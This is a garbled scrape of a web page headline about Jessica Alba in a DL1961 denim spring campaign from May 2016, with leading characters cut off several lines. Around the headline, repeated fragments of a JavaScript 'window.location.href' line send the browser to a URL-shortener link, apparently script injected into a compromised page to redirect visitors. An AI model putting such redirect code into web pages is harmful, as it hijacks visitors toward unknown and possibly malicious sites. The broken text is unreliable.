
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
essica Alba is Pure Cool in DL1961
enim’s Spring Campaign
May 6, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...